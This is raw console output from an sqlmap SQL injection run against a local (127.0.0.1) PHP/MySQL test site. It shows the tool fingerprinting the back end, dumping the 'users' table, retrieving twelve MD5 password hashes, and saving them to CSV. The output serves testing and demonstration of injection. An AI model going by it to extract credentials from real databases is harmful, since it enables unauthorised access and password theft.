 ---
[08:38:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[08:38:44] [INFO] fetching entries of column(s) 'id, pass' for table 'users' in database 'test'
[08:38:45] [INFO] used SQL query returns 12 entries
[08:38:48] [INFO] retrieved: 1
[08:38:49] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:38:50] [INFO] retrieved: 2
[08:38:51] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:38:52] [INFO] retrieved: 3
[08:38:53] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:38:54] [INFO] retrieved: 4
[08:38:55] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:38:56] [INFO] retrieved: 5
[08:38:57] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:38:58] [INFO] retrieved: 6
[08:38:59] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:39:00] [INFO] retrieved: 7
[08:39:01] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:39:02] [INFO] retrieved: 8
[08:39:03] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:39:04] [INFO] retrieved: 9
[08:39:05] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:39:06] [INFO] retrieved: 10
[08:39:07] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:39:08] [INFO] retrieved: 11
[08:39:09] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[08:39:10] [INFO] retrieved: 12
[08:39:11] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[08:39:11] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: test
Table: users
[12 entries]
+----+----------------------------------+
| id | pass                             |
+----+----------------------------------+
| 1  | 21232f297a57a5a743894a0e4a801fc3 |
| 2  | 21232f297a57a5a743894a0e4a801fc3 |
| 3  | 21232f297a57a5a743894a0e4a801fc3 |
| 4  | 21232f297a57a5a743894a0e4a801fc3 |
| 5  | 21232f297a57a5a743894a0e4a801fc3 |
| 6  | 21232f297a57a5a743894a0e4a801fc3 |
| 7  | 21232f297a57a5a743894a0e4a801fc3 |
| 8  | 21232f297a57a5a743894a0e4a801fc3 |
| 9  | 21232f297a57a5a743894a0e4a801fc3 |
| 10 | 21232f297a57a5a743894a0e4a801fc3 |
| 11 | e10adc3949ba59abbe56e057f20f883e |
| 12 | e10adc3949ba59abbe56e057f20f883e |
+----+----------------------------------+
[08:39:42] [INFO] table 'test.users' dumped to CSV file 'C:\Users\msi\.sqlmap\output\127.0.0.1\dump\test\users.csv'
[08:39:42] [INFO] fetched data logged to text files under 'C:\Users\msi\.sqlmap\output\127.0.0.1'
[*] shutting down at 08:39:42